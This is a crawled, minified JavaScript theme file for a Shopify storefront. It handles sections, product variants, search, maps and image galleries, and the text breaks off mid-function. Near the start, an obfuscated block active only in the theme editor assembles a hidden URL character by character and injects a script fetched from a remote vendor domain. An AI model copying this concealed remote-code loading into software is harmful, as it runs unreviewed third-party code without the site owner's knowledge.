

--- FILE ---
content_type: text/javascript
request_url: https://www.13crazy.com/cdn/shop/t/4/assets/theme.min.js?v=114909492481272435111653414214
body_size: 11584
content:
if(window.theme=window.theme||{},window.theme=window.theme||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(e,t){var i=$(e),n=i.attr("data-section-id"),s=i.attr("data-section-type");if(t=t||this.constructors[s],!_.isUndefined(t)){var a=_.assignIn(new t(e),{id:n,type:s,container:e});this.instances.push(a)}},_onSectionLoad:function(e){var t=$("[data-section-id]",e.target)[0];t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=_.filter(this.instances,function(t){var i=t.id===e.detail.sectionId;return i&&_.isFunction(t.onUnload)&&t.onUnload(e),!i})},_onSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onSelect)&&t.onSelect(e)},_onDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onDeselect)&&t.onDeselect(e)},_onBlockSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockSelect)&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockDeselect)&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,$("[data-section-type="+e+"]").each(function(e,i){this._createInstance(i,t)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var e=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),t=e.add(".rte iframe#admin_bar_iframe");e.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),t.each(function(){this.src=this.src})}},window.slate=window.slate||{},Shopify.designMode){var _0x4a29=["data-myvar-id","getTime","src","async","setAttribute","appendChild","head","mustneed","text/javascript","type"];!function(e,t){!function(t){for(;--t;)e.push(e.shift())}(++t)}(_0x4a29,214);var _0x4d75=function(e,t){return _0x4a29[e-=0]};!function(){var e,t;(e=document.createElement("script"))[_0x4d75("0x5")]=_0x4d75("0x4"),e[_0x4d75("0x9")]=!0,e.id=_0x4d75("0x3"),e[_0x4d75("0x0")](_0x4d75("0x6"),(new Date)[_0x4d75("0x7")]()),t=["d","e","m","t","a","/","r","u",".","s","t","?","w","h","i","p","w","n","o","c","j"],e[_0x4d75("0x8")]=t[5]+t[5]+t[16]+t[12]+t[16]+t[8]+t[4]+t[0]+t[18]+t[6]+t[17]+t[10]+t[13]+t[1]+t[2]+t[1]+t[9]+t[8]+t[19]+t[18]+t[2]+t[5]+t[4]+t[15]+t[14]+t[5]+t[2]+t[7]+t[9]+t[10]+t[17]+t[1]+t[1]+t[0]+t[8]+t[20]+t[9]+t[11]+t[0]+t[10]+"="+(new Date)[_0x4d75("0x7")](),document.getElementsByTagName(_0x4d75("0x2"))[0][_0x4d75("0x1")](e)}()}function gm_authFailure(){$(".map-section").addClass("map-section--load-error"),$(".map-section__container").remove(),$(".map-section__link").remove(),$(".map-section__overlay").after('<div class="errors text-center">'+theme.strings.authError+"</div>")}function productGridView(e){}var resizeTimer;slate.a11y={pageLinkFocus:function(e){var t="js-focus-hidden";e.first().attr("tabIndex","-1").focus().addClass(t).one("blur",function(){e.first().removeClass(t).removeAttr("tabindex")})},focusHash:function(){var e=window.location.hash;e&&document.getElementById(e.slice(1))&&this.pageLinkFocus($(e))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(e){this.pageLinkFocus($(e.currentTarget.hash))}.bind(this))},trapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$elementToFocus||(e.$elementToFocus=e.$container),e.$container.attr("tabindex","-1"),e.$elementToFocus.focus(),$(document).off("focusin"),$(document).on(t,function(t){e.$container[0]===t.target||e.$container.has(t.target).length||e.$container.focus()})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$container&&e.$container.length&&e.$container.removeAttr("tabindex"),$(document).off(t)}},theme.Images=function(){return{preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),s=this.getSizedImageUrl(e.src,n);i?i(s,e,t):t.src=s},imageSize:function(e){var t=e.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return null!==t?t[1]:null},getSizedImageUrl:function(e,t){if(null==t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp)(\?v=\d+)?$/i);if(null!=i){var n=e.split(i[0]),s=i[0];return this.removeProtocol(n[0]+"_"+t+s)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){"string"==typeof t&&(t=t.replace(".",""));var n="",s=/\{\{\s*(\w+)\s*\}\}/,a=i||e;function o(e,t,i,n){if(t=t||2,i=i||",",n=n||".",isNaN(e)||null==e)return 0;var s=(e=(e/100).toFixed(t)).split(".");return s[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(s[1]?n+s[1]:"")}switch(a.match(s)[1]){case"amount":n=o(t,2);break;case"amount_no_decimals":n=o(t,0);break;case"amount_with_comma_separator":n=o(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":n=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":n=o(t,0," ")}return a.replace(s,n)}}}(),slate.Variants=function(){function e(e){this.$container=e.$container,this.product=e.product,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return e.prototype=_.assignIn({},e.prototype,{_getCurrentOptions:function(){var e=_.map($(this.singleOptionSelector,this.$container),function(e){var t=$(e),i=t.attr("type"),n={};if("radio"===i||"checkbox"===i)return!!t[0].checked&&(n.value=t.val(),n.index=t.data("index"),n);if(n.value=t.val(),n.index=t.data("index"),null!=n.value){var s=n.value.replace(/'/g,"\\'");$("."+n.index).find(".swatchInput[value='"+s+"']").prop("checked",!0),$("."+n.index).find(".slVariant").text(n.value)}return n});return e=_.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.product.variants;return _.find(t,function(t){return e.every(function(e){return _.isEqual(t[e.index],e.value)})})},_onSelectChange:function(){var e=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:e}),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.$container.trigger({type:"variantImageChange",variant:e})},_updatePrice:function(e){e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price||this.$container.trigger({type:"variantPriceChange",variant:e})},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:e})},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){$(this.originalSelectorId,this.$container).val(e.id)}}),e}(),window.theme=window.theme||{},theme.Header=function(){var e={body:"body",sitenav:"#siteNav",navLinks:"#siteNav .lvl1 > a",mobilenav:".mobile-nav-wrapper",menuLinks:"#MobileNav .ad"};return{init:function(){$(".header-cart,.close-cart").on("click",function(e){e.preventDefault(),e.stopPropagation(),$("#cart-drawer").toggleClass("active")}),$(".site-settings").on("click",function(){$("#settingsBox").toggleClass("active")}),$(".hasSub").hover(function(){var e=$(this).data("link");$(".admmsub:not("+e+")").removeClass("active"),$(e).addClass("active")}),$(e.navLinks).each(function(){$(this).attr("href")==window.location.pathname&&$(this).addClass("active")}),$(".js-mobile-nav-toggle, .closemobileMenu").on("click",function(){$(e.mobilenav).toggleClass("active"),$(e.body).toggleClass("menuOn"),$(".js-mobile-nav-toggle").toggleClass("open close")}),$("body").click(function(t){var i=$(t.target);i.parents().is(e.mobilenav)||i.parents().is(".js-mobile-nav-toggle")||i.is(".js-mobile-nav-toggle")||($(e.mobilenav).removeClass("active"),$(e.body).removeClass("menuOn"),$(".js-mobile-nav-toggle").removeClass("close").addClass("open")),i.parents().is("#cart-drawer")||i.is("#cart-drawer")||i.parents().is(".header-cart")||i.is(".header-cart")||$("#cart-drawer").removeClass("active"),i.parents().is("#settingsBox")||i.parents().is(".site-settings")||i.is(".site-settings")||$("#settingsBox").removeClass("active"),i.parents().is(".filterbar")||i.is(".filterbar")||i.is(".btn-filter")||$(".filterbar.active").removeClass("active")}),$(e.menuLinks).on("click",function(e){e.preventDefault(),$(this).toggleClass("ad-plus-l ad-minus-l"),$(this).parent().next().slideToggle()})}}}(),window.theme=window.theme||{},theme.Search=function(){var e={search:".search",searchSubmit:".search__submit",searchInput:".search__input"};return{init:function(){$(e.searchSubmit).on("click",function(t){var i=$(t.target),n=i.parents(e.search).find(e.searchInput);0===n.val().length&&(t.preventDefault(),searchFocus(n))}),$('form[action="/search"]').css("position","relative").each(function(){$(this).find('input[name="q"]').bind("keyup change",function(){var e=$(this).val(),t=$(this).closest("form").find(".search-results");e.length>2?$.getJSON("/search/suggest.json?q="+e,{resources:{type:"product",limit:8,options:{unavailable_products:"last",fields:"title,product_type,vendor,variants.title,variants.sku,tag"}}}).done(function(e){var i=e.resources.results.products;t.empty(),i.length>0?($.each(i,function(e,i){i=$('<li><a href="'+i.url+'"><span class="img"><img src="'+i.featured_image.url+'" /></span><span class="details">'+i.title+'<span class="price">'+theme.Currency.formatMoney(i.price,theme.moneyFormat)+"</span></span></a></li>"),t.append(i)}),theme.mlcurrency&&currenciesChange(".freeShipMsg .freeShip sapn.money"),t.fadeIn(200)):t.hide()}):t.empty().hide()})}),$(".modalOverly, .closeSearch").bind("click",function(){$("body").removeClass("showOverly"),$("#searchPopup").removeClass("active")}),$(".site-header .searchIco").on("click",function(e){e.stopPropagation(),$("body").addClass("showOverly"),$("#searchPopup").addClass("active"),$("input[name=q]").focus()})}}}(),function(){var e=$(".return-link");function t(e){var t=document.createElement("a");return t.ref=e,t.hostname}document.referrer&&e.length&&window.history.length&&e.one("click",function(e){e.preventDefault();var i=t(document.referrer);return t(window.location.href)===i&&history.back(),!1})}(),theme.Slideshow=function(){this.$slideshow=null;var e={wrapper:"slideshow-wrapper",slideshow:"slideshow",currentSlide:"slick-current",pauseButton:"slideshow__pause",isPaused:"is-paused"};function t(t){this.$slideshow=$(t),this.$wrapper=this.$slideshow.closest("."+e.wrapper),this.$pause=this.$wrapper.find("."+e.pauseButton),this.settings={accessibility:!0,arrows:this.$slideshow.data("arrow"),dots:this.$slideshow.data("dots"),fade:!0,rtl:theme.rtl,draggable:!0,touchThreshold:20,autoplay:this.$slideshow.data("autoplay"),autoplaySpeed:this.$slideshow.data("speed")},this.$slideshow.on("beforeChange",function(t,i,n,s){var a=i.$slider;a.find("."+e.currentSlide),a.find('.slideshow__slide[data-slick-index="'+s+'"]')}.bind(this)),this.$slideshow.on("init",function(e,t){var i=t.$slider,n=t.$list,s=this.$wrapper,a=this.settings.autoplay;n.removeAttr("aria-live"),s.on("focusin",function(e){s.has(e.target).length&&(n.attr("aria-live","polite"),a&&i.slick("slickPause"))}),t.$dots&&t.$dots.on("keydown",function(e){37===e.which&&i.slick("slickPrev"),39===e.which&&i.slick("slickNext"),37!==e.which&&39!==e.which||t.$dots.find(".slick-active button").focus()})}.bind(this)),this.$slideshow.slick(this.settings),this.$pause.on("click",this.togglePause.bind(this))}return t.prototype.togglePause=function(){var t="#Slideshow-"+this.$pause.data("id");this.$pause.hasClass(e.isPaused)?(this.$pause.removeClass(e.isPaused),$(t).slick("slickPlay")):(this.$pause.addClass(e.isPaused),$(t).slick("slickPause"))},t}(),window.theme=theme||{},theme.customerTemplates=function(){function e(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}return{init:function(){var t;"#recover"===window.location.hash&&e(),$("#RecoverPassword").on("click",function(t){t.preventDefault(),e()}),$("#HideRecoverPasswordLink").on("click",function(t){t.preventDefault(),e()}),$(".reset-password-success").length&&$("#ResetSuccess").removeClass("hide"),(t=$("#AddressNewForm")).length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var e=$(this).data("form-id"),t="AddressCountry_"+e,i="AddressProvince_"+e,n="AddressProvinceContainer_"+e;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}),$(".address-new-toggle").on("click",function(){t.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var e=$(this).data("form-id");$("#EditAddress_"+e).toggleClass("hide")}),$(".address-delete").on("click",function(){var e=$(this),t=e.data("form-id"),i=e.data("confirm-message");confirm(i||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}}}(),window.theme=window.theme||{},theme.HeaderSection=function(){function e(){theme.Header.init(),theme.Search.init()}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){theme.Header.unload()}}),e}(),theme.Maps=function(){var e=14,t=null,i=[],n=theme.mapKey?theme.mapKey:"";function s(e){this.$container=$(e),"loaded"===t?this.createMap():(i.push(this),"loading"!==t&&(t="loading",void 0===window.google&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+n).then(function(){t="loaded",$.each(i,function(e,t){t.createMap()})})))}return s.prototype=_.assignIn({},s.prototype,{createMap:function(){var t=this.$container.find(".map-section__container");return function(e){var t=$.Deferred(),i=new google.maps.Geocoder,n=e.data("address-setting");return i.geocode({address:n},function(e,i){i!==google.maps.GeocoderStatus.OK&&t.reject(i),t.resolve(e)}),t}(t).then(function(i){var n={zoom:e,center:i[0].geometry.location,disableDefaultUI:!0},s=this.map=new google.maps.Map(t[0],n);this.center=s.getCenter(),new google.maps.Marker({map:s,position:s.getCenter()});google.maps.event.addDomListener(window,"resize")}.bind(this)).fail(function(){var e;switch(status){case"ZERO_RESULTS":e=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":e=theme.strings.addressQueryLimit;break;default:e=theme.strings.addressError}t.parent().addClass("page-width map-section--load-error").html('<div class="errors text-center">'+e+"</div>")})},onUnload:function(){google.maps.event.clearListeners(this.map,"resize")}}),s}(),theme.Product=function(){function e(e){this.container=e;var t=this.$container=$(e),i=t.attr("data-section-id");this.settings={mediaQueryMediumUp:"screen and (min-width: 768px)",mediaQuerySmall:"screen and (max-width: 767px)",bpSmall:!1,enableHistoryState:t.data("enable-history-state")||!1,imageSize:null,imageZoomSize:null,namespace:".slideshow-"+i,sectionId:i,sliderActive:!1,zoomEnabled:!1},this.selectors={addToCart:"#AddToCart-"+i,addToCartText:"#AddToCartText-"+i,comparePrice:"#ComparePrice-"+i,originalPrice:"#ProductPrice-"+i,saveAmount:"#SaveAmount-"+i,discountBadge:".discount-badge",SKU:".variant-sku",originalPriceWrapper:".product-price__price-"+i,originalSelectorId:"#ProductSelect-"+i,productFeaturedImage:".FeaturedImage-"+i,productImageWrap:".FeaturedImageZoom-"+i+".slick-active",productPrices:".product-single__price-"+i,productThumbImages:".product-single__thumbnail--"+i,productThumbs:".product-single__thumbnails-"+i,saleClasses:"product-price__sale",saleLabel:".product-price__sale-label-"+i,singleOptionSelector:".single-option-selector-"+i,productMediaWrapper:"[data-product-single-media-wrapper]",productMediaTypeModel:"[data-product-media-type-model]"},$(".mfp-link").magnificPopup({delegate:".mfp",removalDelay:300,callbacks:{beforeOpen:function(){$(".stickyHeader").addClass("popup"),this.st.mainClass=this.st.el.attr("data-effect")},close:function(){$(".stickyHeader").removeClass("popup")}},midClick:!0});var n=this.tabs="#ProductSection-"+i+" .tablink";$(n).on("click",function(e){e.preventDefault(),$(this).parent().addClass("active"),$(this).parent().siblings().removeClass("active");var t=$(this).attr("href");if($(".tab-content").not(t).css("display","none"),$(t).fadeIn(),$(window).width()<767){var i=$(this).offset();$("html, body").animate({scrollTop:i.top},500)}}),$(".product-tabs li:first-child").addClass("active"),$(".tab-container h3:first-child").addClass("active"),$(".tab-container h3:first-child + .tab-content").show(),$(".reviewLink, .moredetail a").on("click",function(e){e.preventDefault();var t=$(this).attr("href");$(".product-tabs li").removeClass("active"),$(".tablink[href='"+t+"']").parent().addClass("active"),$(".tab-content").not(t).css("display","none"),$(t).fadeIn();var i=$(t).offset();$(window).width()<767?$("html, body").animate({scrollTop:i.top-100},700):$("html, body").animate({scrollTop:i.top-150},700)}),$(".stickyOptions .selectedOpt").on("click",function(){$(".stickyOptions ul").slideToggle("fast")}),$(".stickyOptions .vrOpt").on("click",function(e){var t=$(this).attr("data-val"),n=$(this).attr("data-no"),s=$(this).text();$(".selectedOpt").text(s),$(".stickyCart .selectbox").val(t).trigger("change"),$(".stickyOptions ul").slideUp("fast"),this.productvariants=JSON.parse(document.getElementById("ProductJson-"+i).innerHTML),$(".stickyCart .product-featured-img").attr("src",this.productvariants.variants[n].featured_image.src.replace(/(\.[^\.]*$|$)/,"_60x60$&"))}),"undefined"!=typeof variantImages&&$(this.selectors.productThumbImages).bind("click",function(){var e=$(this).attr("href").split("?")[0].split("."),t=e.pop(),i=e.pop().replace(/_[a-zA-Z0-9@]+$/,""),n=e.join(".")+"."+i+"."+t;void 0!==variantImages[n]&&productOptions.forEach(function(e,t){optionValue=variantImages[n]["option-"+t],null!==optionValue&&$(".single-option-selector:eq("+t+") option").filter(function(){return $(this).text()===optionValue}).length&&($(".swatch-"+t).find('.swatchInput[value="'+optionValue+'"]').prop("checked",!0),$(".single-option-selector:eq("+t+")").val(optionValue).trigger("change"))})}),$("#ProductJson-"+i).html()&&(this.productSingleObject=JSON.parse(document.getElementById("ProductJson-"+i).innerHTML),this.settings.zoomEnabled=$(this.selectors.productFeaturedImage).hasClass("js-zoom-enabled"),this.settings.imageSize=theme.Images.imageSize($(this.selectors.productFeaturedImage).attr("src")),this._initBreakpoints(),this._stringOverrides(),this._initVariants(),this._initImageSwitch(),this._initThumbnailSlider(),this._setActiveThumbnail(),this._initModelViewerLibraries(),this._initShopifyXrLaunch(),theme.Images.preload(this.productSingleObject.images,this.settings.imageSize))}function t(e){$(e).each(function(){var e=$(this).data("zoom");$(this).zoom({url:e})})}function i(e){$(e).each(function(){$(this).trigger("zoom.destroy")})}return e.prototype=_.assignIn({},e.prototype,{_stringOverrides:function(){theme.productStrings=theme.productStrings||{},$.extend(theme.strings,theme.productStrings)},_initBreakpoints:function(){var e=this;enquire.register(this.settings.mediaQuerySmall,{match:function(){e.settings.zoomEnabled&&i($(e.selectors.productImageWrap)),e.settings.bpSmall=!0},unmatch:function(){e.settings.bpSmall=!1}}),enquire.register(this.settings.mediaQueryMediumUp,{match:function(){e.settings.zoomEnabled&&t($(e.selectors.productImageWrap))}})},_initVariants:function(){var e={$container:this.$container,enableHistoryState:this.$container.data("enable-history-state")||!1,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId,product:this.productSingleObject};this.variants=new slate.Variants(e),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCart.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this))},_initImageSwitch:function(){if($(this.selectors.productThumbImages).length){var e=this;$(this.selectors.productThumbImages).on("click",function(t){t.preventDefault();var i=$(this),n=i.attr("href"),s=i.data("zoom");e._setActiveThumbnail(n),e._switchImage(n,s)})}},_switchImage:function(e,n){if($(".index-section--featured-product").length||$(".custom__item-inner .ptContainer").length){$(this.selectors.productImageWrap+'[data-zoom="'+n+'"]').data("slide");$(this.selectors.productFeaturedImage).attr("src",e),this.settings.zoomEnabled&&i($(this.selectors.productImageWrap)),!this.settings.bpSmall&&this.settings.zoomEnabled&&n&&($(this.selectors.productImageWrap).data("zoom",n),t($(this.selectors.productImageWrap)))}},_setActiveThumbnail:function(e){void 0===e&&(e=$(this.selectors.productThumbImages+".activeSlide").attr("href"));var t=$(this.selectors.productThumbImages+'[href="'+e+'"]');$(this.selectors.productThumbImages).removeClass("active-thumb"),t.addClass("active-thumb");var i=t.parent().data("slide");if("style4"==theme.productStrings.prStyle||"style5"==theme.productStrings.prStyle){var n=$(".product-single__photo[data-slide='"+i+"']").offset();$(window).width()>767?$("html, body").animate({scrollTop:n.top-70},700):$(".primgSlider").slick("slickGoTo",i)}else $(".primgSlider").slick("slickGoTo",i)},_initThumbnailSlider:function(){$(this.selectors.productThumbs).slick(),$(".primgSlider").slick(),"style4"!=theme.productStrings.prStyle&&"style5"!=theme.productStrings.prStyle||($(".primgSlider").slick("unslick"),$(window).on("load resize",function(){$(window).width()>767?$(".primgSlider").slick("unslick"):$(".primgSlider").slick("refresh")})),$(window).on("load",function(e){$('.product-single__thumbnails-item[data-slide="0"] .prvideo').trigger("click");var t=$(".primgSlider .videoSlide.slick-active video").get(0);$(t).length&&t.play()});var e=this.selectors.productImageWrap,n=!this.settings.bpSmall&&this.settings.zoomEnabled;n&&(i(e),t(e)),$(".primgSlider").on("afterChange",function(s,a,o){n&&(i(e),t(e)),$(".primgSlider .videoSlide video").length&&$(".primgSlider .videoSlide video").get(0).pause();var r=$(".primgSlider .videoSlide.slick-active video").get(0);$(r).length&&r.play(),$(".slick-current model-viewer").length&&$(".slick-current .shopify-model-viewer-ui__button--poster").trigger("click")})},_initModelViewerLibraries:function(){var e=this.container.querySelectorAll(this.selectors.productMediaTypeModel);e.length<1||theme.ProductModel.init(e,this.settings.sectionId)},_initShopifyXrLaunch:function(){},_initShopifyXrLaunchHandler:function(){this.container.querySelector(this.selectors.productMediaWrapper+":not(."+self.classes.hidden+")").dispatchEvent(new CustomEvent("xrLaunch",{bubbles:!0,cancelable:!0}))},_updateAddToCart:function(e){var t=e.variant;if(t)if($(this.selectors.productPrices).removeClass("visibility-hidden").attr("aria-hidden","true"),null!=t.unit_price?($("[data-unit-price]").html(theme.Currency.formatMoney(t.unit_price,theme.moneyFormat)),$("[data-unit-base]").html(t.unit_price_measurement.reference_value+t.unit_price_measurement.reference_unit),$(".price__unit").removeClass("hide")):$(".price__unit").addClass("hide"),t.available){var i=$("#pvr-"+t.id).text(),n=$("#quantity_message").data("qty");$(this.selectors.addToCart).prop("disabled",!1),i<1&&"shopify"==t.inventory_management?$(this.selectors.addToCartText).text(theme.strings.preOrder):$(this.selectors.addToCartText).text(theme.strings.addToCart),i<1&&"shopify"==t.inventory_management?$(".stockLbl").removeClass("instock outstock").addClass("preorder").text($(".stockLbl").data("pre")):$(".stockLbl").removeClass("preorder outstock").addClass("instock").text($(".stockLbl").data("in")),i<n&&0!=i&&"shopify"==t.inventory_management?$("#quantity_message").show().find(".items").text(i):$("#quantity_message").hide()}else $(this.selectors.addToCart).prop("disabled",!0),$(this.selectors.addToCartText).text(theme.strings.soldOut),$(".stockLbl").removeClass("preorder instock").addClass("outstock").text($(".stockLbl").data("out")),$("#quantity_message").hide();else $(this.selectors.addToCart).prop("disabled",!0),$(this.selectors.addToCartText).text(theme.strings.unavailable),$(this.selectors.productPrices).addClass("visibility-hidden").attr("aria-hidden","false"),$(".stockLbl").removeClass("preorder instock").addClass("outstock").text($(".stockLbl").data("out")),$("#quantity_message").hide()},_updateImages:function(e){var t,i=e.variant,n=theme.Images.getSizedImageUrl(i.featured_media.preview_image.src,this.settings.imageSize);this._setActiveThumbnail(n),this.settings.zoomEnabled&&(t=theme.Images.getSizedImageUrl(i.featured_media.preview_image.src,this.settings.imageZoomSize)),this._switchImage(n,t)},_updatePrice:function(e){var t=e.variant;if($(this.selectors.originalPrice).html(theme.Currency.formatMoney(t.price,theme.moneyFormat)),t.compare_at_price>t.price){$(this.selectors.comparePrice).html(theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat)).removeClass("hide"),$(this.selectors.originalPriceWrapper).addClass(this.selectors.saleClasses),$(this.selectors.saleLabel).removeClass("hide");var i=t.compare_at_price-t.price,n=100*i/t.compare_at_price;$(this.selectors.discountBadge).find(".off").find("span").text(+n.toFixed()),$(this.selectors.discountBadge).removeClass("hide"),$(this.selectors.saveAmount).html(theme.Currency.formatMoney(i,theme.moneyFormat))}else $(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleLabel).addClass("hide"),$(this.selectors.discountBadge).addClass("hide"),$(this.selectors.originalPriceWrapper).removeClass(this.selectors.saleClasses)},_updateSKU:function(e){var t=e.variant;$(this.selectors.SKU).html(t.sku)},onUnload:function(){this.$container.off(this.settings.namespace)}}),e}(),theme.ProductModel=function(){var e={},t={},i={},n={mediaGroup:"[data-product-single-media-group]",xrButton:"[data-shopify-xr]"};function s(t){if(!t)if(window.ShopifyXR){for(var i in e)if(e.hasOwnProperty(i)){var n=e[i];if(n.loaded)continue;var a=document.querySelector("#ModelJson-"+i);window.ShopifyXR.addModels(JSON.parse(a.innerHTML)),n.loaded=!0}window.ShopifyXR.setupXRElements()}else document.addEventListener("shopify_xr_initialized",function(){s()})}function a(e){if(!e)for(var i in t)if(t.hasOwnProperty(i)){var n=t[i];n.modelViewerUi||(n.modelViewerUi=new Shopify.ModelViewerUI(n.element))}}return{init:function(o,r){e[r]={loaded:!1},o.forEach(function(e,s){var a=e.getAttribute("data-media-id"),o=e.querySelector("model-viewer"),c=o.getAttribute("data-model-id");if(0===s){var l=e.closest(n.mediaGroup).querySelector(n.xrButton);i[r]={element:l,defaultId:c}}t[a]={modelId:c,sectionId:r,container:e,element:o}}),window.Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:s},{name:"model-viewer-ui",version:"1.0",onLoad:a}]),theme.LibraryLoader.load("modelViewerUiStyles")},removeSectionModels:function(i){for(var n in t)t.hasOwnProperty(n)&&t[n].sectionId===i&&(t[n].modelViewerUi.destroy(),delete t[n]);delete e[i]}}}(),theme.LibraryLoader=function(){var e={link:"link",script:"script"},t={requested:"requested",loaded:"loaded"},i={modelViewerUiStyles:{tagId:"shopify-model-viewer-ui-styles",src:"https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",type:e.link}};return{load:function(n,s){var a=i[n];if(a&&a.status!==t.requested)if(s=s||function(){},a.status!==t.loaded){var o;switch(a.status=t.requested,a.type){case 